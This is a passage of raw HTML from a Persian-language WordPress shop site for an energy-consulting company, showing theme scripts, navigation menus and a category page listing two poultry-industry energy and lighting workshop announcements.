			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_navbar .vc_navbar-nav>li{
	    float: left !important;
}
.vc_custom_heading h4{
	    text-align: right !important;
	    margin-top: 10px;
    font-size: 16px;
}
.vc_btn3-container.vc_btn3-left{
	    text-align: right;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
	  color: #fff;
    background-color: #0097A7;
    padding: 7px 17px;
    border-radius: 30px;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_btn3.vc_btn3-color-juicy-pink:hover{
	    background-color: #0097a7b3;

}		</style>
		<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#f6f6f6;}body .wrapper, body .wrapper.boxed-layout, .category-menu .categories-list{background-color:#ffffff;}#header{background-color:#f2f2f2;}.header-middle{background-color:#ffffff;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#444a6f;}.header-navigation{background-color:#eeeeee;}#header .page-heading{background-color:#FCFCFC;}.footer{background-color:#fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#444a6f;}.footer-copyright{background-color:#353559;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="rtl archive category category-184 wp-embed-responsive theme-emallshop woocommerce-no-js yith-wcan-free emallshop-v-2.2.22 sticky-navigation  sticky wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

 

<div class="panel-overlay"></div>
<div class="wrapper">
	<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
		<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
		<div class="navbar-collapse">			
				<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://shidfam.ir/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
	<option value=''>همه دسته ها</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="%da%86%d8%b1%d8%a7%d8%ba">چراغ</option>
	<option class="level-0" value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%af%d8%a7%d9%85">دستگاه های خوراک دام</option>
	<option class="level-0" value="%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c">دوره های آموزشی</option>
	<option class="level-0" value="%da%a9%d8%aa%d8%a7%d8%a8-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c">کتاب های آموزشی</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>		
		<div class="mobile-nav-tabs">
			<ul>
				<li class="primary-menu active" data-menu="primary"><span>منو</span></li>
									<li class=" categories-menu" data-menu="vertical"><span>دسته‌بندی‌ها</span></li>
							</ul>
		</div>
		
		<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c" class="mobile-main-menu"><li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1329"><a href="https://shidfam.ir/">صفحه اصلی</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://shidfam.ir/%d8%b1%d8%b2%d9%88%d9%85%d9%87-%d8%b4%d8%b1%da%a9%d8%aa-%d9%86%da%af%db%8c%d9%86-%d8%a7%d9%86%d8%af%db%8c%d8%b4%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%b4%d8%b1%d9%82/">رزومه شرکت نگین اندیشمندان شرق</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://shidfam.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7-%d9%88-%d8%a7%d8%b3%d8%a7%d8%b3%d9%86%d8%a7%d9%85%d9%87/">گواهینامه ها و اساسنامه</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://shidfam.ir/%d8%ae%d8%b7-%d9%85%d8%b4%db%8c-%d9%88-%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/">خط مشی و منشور قوانین</a></li>
</ul></div><div class="mobile-vertical-menu mobile-nav-content"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b9%d9%85%d9%88%d8%af%db%8c" class="mobile-main-menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291"><a href="http://shidfam.ir/shop/">محصولات</a>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="http://shidfam.ir/product/saghfi-light-28120-4p-2/">چراغ سقفی مدل ۲۸۱۲۰-۴P</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="http://shidfam.ir/product/saghfi-light-28120-4p/">چراغ سقفی مدل ۲P-28120</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="http://shidfam.ir/product/sarpichi-light-model-2833/">لامپ سرپیچی مدل ۲۸۳۳</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="http://shidfam.ir/product/sarpichi-light-model-2860/">لامپ سرپیچی مدل ۲۸۶۰</a></li>
</ul>
</li>
<li id="menu-item-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1296"><a href="http://shidfam.ir/product-category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/">دوره های آموزشی</a>
<ul class="sub-menu">
	<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="http://shidfam.ir/product/tcems/">دوره کارگاه تخصصی مدیریت انرژی</a></li>
</ul>
</li>
</ul></div>	
		
		<div class="mobile-topbar-wrapper">
					
		<span class="header-myaccount">
			<a href="https://shidfam.ir/my-account/">
				<i class="fa fa-user"></i>
				<span class="header-myaccount-text">حساب کاربری</span>
			</a>
		</span>
				<span class="header-checkout">
			<a href="https://shidfam.ir/checkout/">
				<i class="fa fa-check-square-o"></i>
				<span class="header-checkout-text">صورتحساب</span>
			</a>
		</span>		<span class="user-login ">
							<a href="https://shidfam.ir/my-account/"><i class="fa fa-lock"></i><span>ورود / ثبت نام</span></a>
					</span>
			</div>
		<div class="mobile-topbar-social">
					
		<ul class="social-link">
							<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
										<li class="icon-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
										<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
										<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
													<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
											</ul>
			</div>
		
					
		</div><!-- /.navbar-collapse -->		
	</div>
	<div class="main-container">
		<header id="header" class="header header-1">
			
			<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-6 col-md-4 text-left">
									<div class="customer-support">
									<div class="customer-support-email"><i class="fa fa-envelope"></i><span>info@shidfam.ir</span></div>
													<div class="customer-support-call"><i class="fa fa-phone"></i><span>09120962934</span></div>
							</div>
						</div>
			<div class="col-sm-6 col-md-8 text-right">
				<div class="topbar-right">
							
		<span class="header-myaccount">
			<a href="https://shidfam.ir/my-account/">
				<i class="fa fa-user"></i>
				<span class="header-myaccount-text">حساب کاربری</span>
			</a>
		</span>
				<span class="header-checkout">
			<a href="https://shidfam.ir/checkout/">
				<i class="fa fa-check-square-o"></i>
				<span class="header-checkout-text">صورتحساب</span>
			</a>
		</span>		<span class="user-login ">
							<a href="https://shidfam.ir/my-account/"><i class="fa fa-lock"></i><span>ورود / ثبت نام</span></a>
					</span>
	                            
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
						<div class="navbar-toggle">
			<span class="sr-only">منو</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
				</div>
			<div class="col-xs-6 col-sm-6 col-md-3">
					
		<div class="header-logo">
						<a class="logo" href="https://shidfam.ir/" rel="home"> <img width="285" height="164" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20164'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png"><noscript><img width="285" height="164" src="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png" alt="logo"></noscript></a>
			
			<a class="sticky-logo" href="https://shidfam.ir/" rel="home"> <img width="285" height="164" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20164'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png"><noscript><img width="285" height="164" src="https://shidfam.ir/wp-content/uploads/2018/11/logo-org.png" alt="logo"></noscript></a>
			
		</div>
				</div>
			<div class="col-md-6 hidden-xs hidden-sm">
					<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://shidfam.ir/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
	<option value=''>همه دسته ها</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="%da%86%d8%b1%d8%a7%d8%ba">چراغ</option>
	<option class="level-0" value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%af%d8%a7%d9%85">دستگاه های خوراک دام</option>
	<option class="level-0" value="%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c">دوره های آموزشی</option>
	<option class="level-0" value="%da%a9%d8%aa%d8%a7%d8%a8-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c">کتاب های آموزشی</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>			</div>                    
			<div class="col-xs-3 col-sm-3 col-md-3">
				<div class="header-right">
							<div class="header-cart-content">
							<span class="header-cart cart-style-2">
					<a href="https://shidfam.ir/cart/">
						<i class="fa fa-shopping-cart"></i>
						<samp class="mini-cart-count">0</samp>
						<span class="header-cart-text">سبد خرید</span>
					</a>
				</span>			
						<div id="mini-cart-items" class="mini-cart-items woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">هیچ محصولی در سبد خرید نیست.</p>


				</div>
				<div class="pl-loading"></div>
			</div>
		</div>
						
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
							<div class="col-xs-6 col-sm-5 col-md-3">
								<div class="category-menu open">
				<div class="category-menu-title">
					<h4>دسته بندی محصولات</h4>
					<span class="down-up"><i class="fa fa-list"></i></span>
				</div>
				<div class="categories-list">
				<div class="emallshop-main-menu"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b9%d9%85%d9%88%d8%af%db%8c-1" class="emallshop-vertical-menu main-navigation"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291 emallshop-dropdown-menu"  ><a    href="http://shidfam.ir/shop/">محصولات <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/saghfi-light-28120-4p-2/">چراغ سقفی مدل ۲۸۱۲۰-۴P</a></li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/saghfi-light-28120-4p/">چراغ سقفی مدل ۲P-28120</a></li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/sarpichi-light-model-2833/">لامپ سرپیچی مدل ۲۸۳۳</a></li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/sarpichi-light-model-2860/">لامپ سرپیچی مدل ۲۸۶۰</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1296 emallshop-dropdown-menu"  ><a    href="http://shidfam.ir/product-category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/">دوره های آموزشی <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297 emallshop-dropdown-submenu"  ><a    href="http://shidfam.ir/product/tcems/">دوره کارگاه تخصصی مدیریت انرژی</a></li>
</ul>
</li>
</ul></div>				</div>
			</div>
					</div>
				<div class="col-xs-6 col-sm-7 col-md-9">
							
		<div class="header-main-navigation" role="navigation">
									
				<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1329"  ><a    href="https://shidfam.ir/">صفحه اصلی</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"  ><a    href="https://shidfam.ir/%d8%b1%d8%b2%d9%88%d9%85%d9%87-%d8%b4%d8%b1%da%a9%d8%aa-%d9%86%da%af%db%8c%d9%86-%d8%a7%d9%86%d8%af%db%8c%d8%b4%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%b4%d8%b1%d9%82/">رزومه شرکت نگین اندیشمندان شرق</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"  ><a    href="https://shidfam.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7-%d9%88-%d8%a7%d8%b3%d8%a7%d8%b3%d9%86%d8%a7%d9%85%d9%87/">گواهینامه ها و اساسنامه</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"  ><a    href="https://shidfam.ir/%d8%ae%d8%b7-%d9%85%d8%b4%db%8c-%d9%88-%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/">خط مشی و منشور قوانین</a></li>
</ul></div>					</div>
					
				</div>
					</div>
	</div>
</div>			
					<div class="page-heading page-heading-2">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 ">
							
								<div class="page-header">
								<h1 class="page-title">دسته: <span>دوره ها و سمینارهای آموزشی</span></h1>								</div>
												
						<ul class="breadcrumbs"><li><a href="https://shidfam.ir/"><span>خانه</span></a> <span class="delimiter"><i class="fa fa-angle-left"></i></span> </li><li><a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/"><span>برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق</span></a> <span class="delimiter"><i class="fa fa-angle-left"></i></span> </li><li>دوره ها و سمینارهای آموزشی</li></ul>				
					</div>			
				</div>
			</div>
		</div>
		</header>
		<div id="main-content" class="site-content">
			<div class="container">		
				<div class="row">
	<div class="content-area col-xs-12 col-sm-8 col-md-9">
		<div class="blog-posts">
						
						
											
				<div class="blog-posts post_large_image">
						
	
<article id="post-1657" class="post-1657 post type-post status-publish format-image hentry category-184 post_format-post-format-image">
	
							
						<div class="entry-thumbnail">
							<a class="post-thumbnail" href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" aria-hidden="true">
								<img width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-768x1024.jpg 768w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-225x300.jpg 225w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-1152x1536.jpg 1152w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-600x800.jpg 600w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان.jpg 1462w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-768x1024.jpg" /><noscript><img width="768" height="1024" src="https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-768x1024.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-768x1024.jpg 768w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-225x300.jpg 225w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-1152x1536.jpg 1152w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان-600x800.jpg 600w, https://shidfam.ir/wp-content/uploads/2022/09/پوستر-11-مهر-گلستان.jpg 1462w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>							</a>							
						</div>
						
			<div class="entry-date">
			<span class="entry-day">28</span>
			<span class="entry-month">شهریور</span>
		</div>
		<header class="entry-header">
	
	<h2 class="entry-title"><a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" rel="bookmark">برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق</a></h2>	
	</header><!-- .entry-header -->
	
			<footer class="entry-footer">
			<span class="entry-format"><span class="screen-reader-text">فرمت </span><a href="https://shidfam.ir/type/image/">تصویر</a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">نویسنده </span><a class="url fn n" href="https://shidfam.ir/author/asiaban/">*asiaban*</a></span></span><span class="cat-links"><span class="screen-reader-text">دسته‌بندی‌ها </span><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="category tag">دوره ها و سمینارهای آموزشی</a></span>					</footer><!-- .entry-footer -->
		
	<div class="entry-content">
	
		سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق با نظارت سازمان جهاد کشاورزی استان گلستان (مدیریت ترویج، معاونت بهبود تولیدات دامی، دفترطیور) و با همکاری تعاونی ها و اتحادیه مرغداران استان گلستان در تاریخ ۱۱ مهرماه ۱۴۰۱ برگزار خواهد شد. در این کارگاه &hellip; <a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" class="more-link">ادامه مطلب</a>		
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->
	
	
<article id="post-1632" class="post-1632 post type-post status-publish format-image hentry category-184 post_format-post-format-image">
	
							
						<div class="entry-thumbnail">
							<a class="post-thumbnail" href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/" aria-hidden="true">
								<img width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-768x1024.jpg 768w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-225x300.jpg 225w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-1152x1536.jpg 1152w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-600x800.jpg 600w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401.jpg 1462w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-768x1024.jpg" /><noscript><img width="768" height="1024" src="https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-768x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-768x1024.jpg 768w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-225x300.jpg 225w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-1152x1536.jpg 1152w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401-600x800.jpg 600w, https://shidfam.ir/wp-content/uploads/2022/07/کارگاه-تیر-1401.jpg 1462w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>							</a>							
						</div>
						
			<div class="entry-date">
			<span class="entry-day">19</span>
			<span class="entry-month">تیر</span>
		</div>
		<header class="entry-header">
	
	<h2 class="entry-title"><a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/" rel="bookmark">برگزاری کارگاه آموزشی نور و منابع نوری در صنعت مرغداری</a></h2>	
	</header><!-- .entry-header -->
	
			<footer class="entry-footer">
			<span class="entry-format"><span class="screen-reader-text">فرمت </span><a href="https://shidfam.ir/type/image/">تصویر</a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">نویسنده </span><a class="url fn n" href="https://shidfam.ir/author/asiaban/">*asiaban*</a></span></span><span class="cat-links"><span class="screen-reader-text">دسته‌بندی‌ها </span><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="category tag">دوره ها و سمینارهای آموزشی</a></span>					</footer><!-- .entry-footer -->
		
